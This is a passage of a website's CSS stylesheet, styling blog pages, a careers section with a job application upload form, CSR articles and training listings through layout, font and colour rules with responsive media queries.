    bottom: -8px;
}
.blogs__pagination .next,
.blogs__pagination .prev {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #ee403d;
    border-radius: 4px;
    padding: 17px 24px 15px 24px;
    text-transform: uppercase;
    transition: 0.34s;
}
.blogs__pagination .next:hover,
.blogs__pagination .prev:hover {
    color: #fff;
    background-color: #0d223f;
}

.blog__main {
    position: relative;
    width: 100%;
    padding: 120px 80px 70px 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1440px) {
    .blog__main {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .blog__main {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 767px) {
    .blog__main {
        padding: 20px 18px 50px 18px;
    }
}
.blog__main__info {
    width: 22%;
}
@media (max-width: 1024px) {
    .blog__main__info {
        display: none;
    }
}
.blog__main__tags {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    font-size: 18px;
    margin-bottom: 7px;
}
@media (max-width: 1199px) {
    .blog__main__tags .author {
        font-size: 17px;
    }
}
.blog__main__tags .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags .author:hover {
    color: #0d223f;
}
.blog__main__tags .author:hover span {
    color: #0d223f;
}
.blog__main__tags .date {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
    margin-bottom: 38px;
}
.blog__main__tags ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.blog__main__tags li:not(:last-child) {
    margin-bottom: 10px;
}
.blog__main__tags li:before {
    content: "#";
    display: block;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags li a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.blog__main__tags li:hover:before {
    color: #0d223f;
}
.blog__main__tags li:hover a {
    color: #0d223f;
}
.blog__main__categories {
    margin-top: 120px;
}
@media (max-width: 1199px) {
    .blog__main__categories {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main__categories {
        margin-top: 60px;
    }
}
.blog__main__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blog__main__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blog__main__categories .category.active a {
    color: #0d223f;
}
.blog__main__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
.blog__main__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blog__main__categories a {
        font-size: 17px;
    }
}
.blog__main__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blog__main__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blog__main__categories a:hover {
    color: #0d223f;
}
.blog__main__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:hover:before {
        width: 100%;
    }
}
.blog__main__con {
    width: 72%;
}
@media (max-width: 1024px) {
    .blog__main__con {
        width: 100%;
    }
}
.blog__main__con .share {
    width: 100%;
    max-width: 760px;
}
.blog__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px;
}
@media (max-width: 1199px) {
    .blog__related {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__related {
        padding: 80px;
    }
}
@media (max-width: 767px) {
    .blog__related {
        padding: 50px 18px 50px 18px;
    }
}
.blog__related__main {
    position: relative;
    margin: 0 0 0 auto;
    width: 69%;
}
@media (max-width: 1440px) {
    .blog__related__main {
        width: 68%;
    }
}
@media (max-width: 1199px) {
    .blog__related__main {
        width: 72%;
    }
}
@media (max-width: 1024px) {
    .blog__related__main {
        width: 100%;
    }
}
.blog__related h2 {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 80px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .blog__related h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .blog__related h2 {
        font-size: 28px;
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .blog__related h2 {
        font-size: 24px;
        margin-bottom: 30px;
    }
}
.blog__related .article:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1199px) {
    .blog__related .article__con {
        width: 100%;
    }
}
@media (max-width: 1199px) {
    .blog__related .article__featured {
        display: none;
    }
}

.single-post .hero-posts .hero__info {
    display: none;
}
.single-post .hero-posts h1 {
    pointer-events: none;
}
.single-post .hero-posts a {
    display: none;
}
.single-post .hero-posts p {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-top: none;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-right: none;
        border-bottom: 1px solid #c0c8e0;
    }
}
.single-post .fpart__newsletter {
    background-color: #fff;
}
.single-post .fpart__newsletter form li:first-child input {
    background-color: #f4f7f9;
}
.single-post .fpart__social {
    background-color: #fff !important;
}

.careers {
    position: relative;
}
.careers .dsc {
    padding-bottom: 100px !important;
}
@media (max-width: 767px) {
    .careers .dsc {
        padding-bottom: 60px !important;
    }
}
.careers__dsc, .careers__dsct {
    position: relative;
    width: 100%;
    padding: 120px 80px 0 80px;
}
.careers__dsc__con, .careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
.careers__dsc h2, .careers__dsct h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
.careers__dsc p, .careers__dsct p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.careers__dsct {
    position: relative;
    padding-top: 0;
    margin-top: -100px;
    padding-bottom: 120px !important;
}
@media (max-width: 767px) {
    .careers__dsct {
        padding: 0 18px 60px 18px !important;
        margin-top: -60px;
    }
}
.careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .careers__dsct__con {
        width: 71%;
    }
}
@media (max-width: 1023px) {
    .careers__dsct__con {
        width: 100%;
    }
}
.careers__dsct p {
    padding-top: 40px;
    margin-top: 40px;
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 767px) {
    .careers__dsct p {
        font-size: 15px;
        padding-top: 20px;
        margin-top: 30px;
    }
}
.careers__dsct a {
    color: #ee403d;
}
.careers__dsct a:hover {
    color: #0d223f;
}
.careers__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .careers__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .careers__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .careers__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .careers__features {
        padding: 50px 30px;
    }
}
.careers__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .careers__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .careers__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .careers__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.careers__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature h3 {
        font-size: 20px;
        line-height: 1.1;
    }
}
@media (max-width: 849px) {
    .careers__feature h3 {
        font-size: 18px;
    }
}
.careers__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .careers__feature p {
        max-width: 410px;
    }
}
.careers__feature svg {
    width: 60px;
}
.careers__jobs {
    position: relative;
    width: 71.7%;
    margin: 0 0 0 auto;
    padding: 120px 80px 0 80px;
}
@media (max-width: 1449px) {
    .careers__jobs {
        padding: 100px 80px;
    }
}
@media (max-width: 1199px) {
    .careers__jobs {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__jobs {
        padding: 50px 18px 50px 18px;
    }
}
.careers__jobs h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 30px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1199px) {
    .careers__jobs h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .careers__jobs h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }
}
.careers__jobs .descripton {
    margin-bottom: 120px;
}
@media (max-width: 1199px) {
    .careers__jobs .descripton {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .careers__jobs .descripton {
        margin-bottom: 40px;
    }
}
.careers__jobs p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .careers__jobs p {
        font-size: 15px;
    }
}
.careers__job {
    position: relative;
    width: 100%;
}
.careers__job:first-child {
    margin-top: 120px;
}
.careers__job:not(:last-child) {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .careers__job:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .careers__job:not(:last-child) {
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
}
.careers__job h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 25px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .careers__job h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .careers__job h3 {
        font-size: 19px;
    }
}
.careers__job p {
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .careers__job p {
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .careers__job p {
        font-size: 16px;
    }
}
.careers__job a {
    position: relative;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.careers__job a svg * {
    stroke: #0d223f;
}
.careers__job a:hover {
    color: #0d223f;
}
.careers__form {
    position: relative;
    padding-top: 150px;
    padding-bottom: 130px;
}
@media (max-width: 1199px) {
    .careers__form {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__form {
        border-top: 1px solid #c0c8e0;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__form {
        padding: 20px 18px 70px 18px;
    }
}
.careers__form form {
    width: 100%;
    max-width: 900px;
}
.careers__form form .gfield_label {
    transform: translateY(17px);
}
.careers__form form li {
    width: 43.4%;
}
.careers__form form li:nth-child(5) {
    width: 100%;
}
.careers__form form button {
    text-transform: uppercase;
}
.careers__form form input {
    height: 55px;
}
.careers__form form .screen-reader-text {
    display: none;
}
.careers__form li:nth-last-child(2) {
    width: 100%;
}
.careers__form li:nth-last-child(2):after {
    content: none !important;
    display: none !important;
}
.careers__form li:last-child .gfield_label {
    display: none;
}
.careers__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.careers__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.careers__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
}
.careers__form .upload-class .gfield_label {
    display: none;
}
.careers__form .upload-class div {
    width: 100%;
}
.careers__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.careers__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: 86%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .careers__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.careers__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.careers__form .upload-class .gform_drop_instructions {
    padding: 16px 26px 13px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    font-size: 18px;
    color: #93a2b8;
    width: 86%;
    max-height: 55px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 80%;
    }
}
@media (max-width: 1299px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.careers__form .upload-class input {
    width: 14%;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #a8b8ce;
    cursor: pointer;
    padding: 20px 26px 18px 26px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class input {
        width: 20%;
    }
}
@media (max-width: 1349px) {
    .careers__form .upload-class input {
        width: 25%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.careers__form .upload-class input:hover, .careers__form .upload-class input:active, .careers__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.careers__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.careers__form .upload-class .gform_fileupload_rules {
    display: none;
}
.careers__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
@media (max-width: 1024px) {
    .careers__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.careers__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .careers__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.careers__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}
.careers__form button svg {
    margin-left: 0 !important;
    margin-right: 16px;
}
.careers__form button:hover svg {
    transform: scale(1.1, 1.1) !important;
}
.careers .customers {
    border-top: 1px solid #c0c8e0;
}

.csr .cert__certifications {
    padding-top: 0 !important;
    border-bottom: 0;
}
.csr__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    padding: 0 80px 110px 80px;
}
@media (max-width: 1199px) {
    .csr__articles {
        width: 75%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .csr__articles {
        width: 100%;
        padding: 80px 80px 40px 80px;
        background: #f4f7f9;
    }
}
@media (max-width: 767px) {
    .csr__articles {
        padding: 40px 18px 40px 18px;
    }
}
.csr__articles h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 70px;
    font-weight: bold;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 750px;
}
@media (max-width: 1199px) {
    .csr__articles h2 {
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .csr__articles h2 {
        font-size: 24px;
        margin-bottom: 40px;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__con {
        width: 62%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__con {
        width: 100%;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__featured {
        width: 30%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__featured {
        display: none;
        content: none;
    }
}
.csr__articles .article:not(:last-child) {
    margin-bottom: 0;
}
.csr .customers {
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .csr .customers {
        border-top: none;
    }
}

.trainings {
    position: relative;
}
.trainings__all {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .trainings__all {
        flex-direction: column;
    }
}
.trainings__list {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
    padding: 250px 30px 0 80px;
}
@media (max-width: 1449px) {
    .trainings__list {
        padding-top: 190px;
    }
}
@media (max-width: 1439px) {
    .trainings__list {
        padding-right: 0;
        width: 25%;
    }
}
@media (max-width: 1199px) {
    .trainings__list {
        padding-top: 158px;
    }
}
@media (max-width: 1024px) {
    .trainings__list {
        padding: 0;
        width: calc( 100% - 92px );
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .trainings__list {
        width: calc( 100% - 38px );
        margin: 20px auto 0 auto;
    }
}
@media (min-width: 1025px) {
    .trainings__list__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .trainings__list__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .trainings__list__all {
        padding: 20px;
    }
}
.trainings__list .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1024px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.trainings__list .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .trainings__list .category.active a {
        color: #ee403d;
    }
}
.trainings__list .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list .category.active a:before {
        width: 100%;
        opacity: 1;
        left: 0;
        right: auto;
        bottom: -4px;
        top: auto;
    }
}
@media (max-width: 1024px) {
    .trainings__list .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.trainings__list .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .trainings__list .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .trainings__list .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .trainings__list .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.trainings__list a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .trainings__list a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .trainings__list a {
        color: #0d223f;
    }
}
.trainings__list a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1439px) {
    .trainings__list a:before {
        width: 0;
        top: auto;
        left: 0;
        right: auto;
        bottom: -4px;
    }
}
.trainings__list a:hover {
    color: #0d223f;
}
.trainings__list a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list a:hover:before {
        width: 100%;
        opacity: 1;
    }
}
@media (max-width: 1024px) {
    .trainings__list a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.trainings__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .trainings__items {
        padding-top: 100px;
    }
}
@media (max-width: 1199px) {
    .trainings__items {
        padding: 80px 80px 60px 20px;
        width: 69.5%;
    }
}
@media (max-width: 1024px) {
    .trainings__items {
        width: 100%;
        padding: 50px 45px 0 80px;
    }
}
@media (max-width: 767px) {
    .trainings__items {
        flex-direction: column;
        padding: 30px 18px 20px 18px;
    }
}
.trainings__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1199px) {
    .trainings__item {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .trainings__item {
        width: 100%;
        margin-bottom: 60px;
    }
}
.trainings__item svg {
    margin-bottom: 35px;
}
@media (max-width: 1199px) {
    .trainings__item svg {
        margin-bottom: 25px;
    }
}
.trainings__item__featured svg {
    height: 50px;
}
.trainings__item h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .trainings__item h2 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item h2 {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.trainings__item h2:hover {
    color: #ee403d;
}
.trainings__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .trainings__item p {
        font-size: 15px;
    }
}
.trainings__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .trainings__item a {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item a {
        font-size: 13px;
        margin-top: 15px;
    }
}
.trainings__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.trainings__item a svg * {
    stroke: #0d223f;
}
.trainings__item a:hover {
    color: #0d223f;
}
.trainings__item a:hover svg {
    transform: translateX(5px);
}
.trainings__features {
    position: relative;
    width: 100%;
    height: auto;
    padding: 120px 80px 160px 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .trainings__features {
        padding: 80px 45px 120px 45px;
    }
}
@media (max-width: 1024px) {
    .trainings__features {
        padding: 80px 45px;
    }
}
@media (max-width: 767px) {
    .trainings__features {
        padding: 50px 30px;
    }
}
.trainings__features__all {
    display: flex;
    align-items: center;
    justify-content: space-around;
}
@media (max-width: 849px) {
    .trainings__features__all {
        flex-direction: column;
    }
}
.trainings__features h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 180px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__features h2 {
        font-size: 36px;
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .trainings__features h2 {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .trainings__features h2 {
        font-size: 22px;
        line-height: 1.2;
        margin-bottom: 40px;
    }
}
.trainings__feature {
    position: relative;
    width: 23.5%;
}
@media (max-width: 1199px) {
    .trainings__feature {
        width: 28.5%;
    }
}
@media (max-width: 849px) {
    .trainings__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .trainings__feature:not(:last-child) {
        margin-bottom: 50px;
    }
}
.trainings__feature svg {
    margin: 0 auto 35px auto;
    height: 82px;
}
@media (max-width: 849px) {
    .trainings__feature svg {
        height: 50px;
    }
}
@media (max-width: 767px) {
    .trainings__feature svg {
        margin-bottom: 18px;
    }
}
.trainings__feature h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    text-align: center;
    margin-bottom: 16px;
}
@media (max-width: 849px) {
    .trainings__feature h3 {
        text-align: center;
    }
}
@media (max-width: 767px) {
    .trainings__feature h3 {
        font-size: 18px;
    }
}
.trainings__feature p {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-align: center;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    text-align: center;
    color: #566f92;
}
@media (max-width: 849px) {
    .trainings__feature p {
        text-align: center;
        max-width: 330px;
    }
}
.trainings .serviceform {
    padding: 120px 150px 130px 30px;
}
@media (max-width: 1449px) {
    .trainings .serviceform {
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .trainings .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .trainings .serviceform {
        padding-left: 18px !important;
    }
}
.trainings .customers {
    border-top: 1px solid #c0c8e0;
}

.training {
    position: relative;
}
.training__main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 120px 80px 160px 80px;
}
@media (max-width: 1440px) {
    .training__main {
        padding-top: 60px;
        padding-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__main {
        flex-direction: column;
        padding: 0;
    }
}
.training__main__categories {
    padding: 0;
}
.training__main__con {
    width: 68%;
}
@media (max-width: 1024px) {
    .training__main__con {
        width: 100%;
        padding: 30px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .training__main__con {
        padding: 30px 18px 30px 18px;
    }
}
.training .trainings__list a {
    max-width: 240px;
    font-size: 17px;
}
.training__related {
    position: relative;
    background-color: #f4f7f9;
    width: 100%;
    padding: 120px 100px 90px 100px;
}
@media (max-width: 1439px) {
    .training__related {
        padding-right: 80px;
    }
}
@media (max-width: 1199px) {
    .training__related {
        padding: 100px 80px 0 80px;
    }
}
@media (max-width: 1024px) {
    .training__related {
        padding-bottom: 20px;
        padding-top: 80px;
    }
}
@media (max-width: 767px) {
    .training__related {
        padding: 50px 18px 0 18px;
    }
}
.training__related h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #333e63;
    display: flex;
    width: 68.5%;
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .training__related h2 {
        width: 72.4%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__related h2 {
        width: 100%;
        margin-bottom: 80px;
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .training__related h2 {
